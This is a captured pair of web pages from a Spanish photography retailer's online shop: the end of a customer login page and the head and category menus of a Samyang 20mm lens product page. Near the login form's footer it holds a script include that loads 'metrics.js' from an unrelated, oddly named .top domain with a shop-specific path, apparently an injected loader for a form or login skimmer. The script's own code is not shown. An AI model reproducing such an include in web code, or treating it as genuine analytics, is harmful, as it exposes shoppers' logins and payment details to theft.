    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html?page=1
body_size: 23996
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Samyang 20mm T1.9 ED AS UMC VDSLR II</title>
  
    
  
  
    
  
  <meta name="description" content="Samyang 20mm T1.9 ED AS UMC VDSLR II">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
    "url":  "https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "OBJETIVOS",
            "item": "https://www.robisa.es/shop/58-objetivos"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Samyang",
            "item": "https://www.robisa.es/shop/67-samyang"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
            "item": "https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
    "description": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
    "category": "Samyang",
    "image" :"https://www.robisa.es/shop/2523-home_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg",    "sku": "695",
    "mpn": "695"
        ,
    "brand": {
      "@type": "Brand",
      "name": "SAMYANG"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
      "price": "544.7",
      "url": "https://www.robisa.es/shop/samyang/695-772-samyang-20mm-t19-ed-as-umc-vdslr-ii.html#/56-montura-canon_m",
      "priceValidUntil": "2026-02-12",
              "image": ["https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"],
            "sku": "695",
      "mpn": "695",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html?page=1">
    <meta property="og:title" content="Samyang 20mm T1.9 ED AS UMC VDSLR II">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Samyang 20mm T1.9 ED AS UMC VDSLR II">
            <meta property="og:image" content="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/samyang\/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html","meta":{"title":"Samyang 20mm T1.9 ED AS UMC VDSLR II","description":"Samyang 20mm T1.9 ED AS UMC VDSLR II","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-695":true,"product-Samyang 20mm T1.9 ED AS UMC VDSLR II":true,"product-id-category-67":true,"product-id-manufacturer-11":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/samyang\/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html?page=1","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"OBJETIVOS","url":"https:\/\/www.robisa.es\/shop\/58-objetivos"},{"title":"Samyang","url":"https:\/\/www.robisa.es\/shop\/67-samyang"},{"title":"Samyang 20mm T1.9 ED AS UMC VDSLR II","url":"https:\/\/www.robisa.es\/shop\/samyang\/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769567562,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '695',
      item_name: 'Samyang 20mm T1.9 ED AS UMC VDSLR II',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'SAMYANG',
      item_category: 'Samyang',
      item_variant: '',
      price: 544.7,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 544.7
  });
</script>



    
            <meta property="product:pretax_price:amount" content="450.165289">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="544.7">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-695 product-samyang-20mm-t1-9-ed-as-umc-vdslr-ii product-id-category-67 product-id-manufacturer-11 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
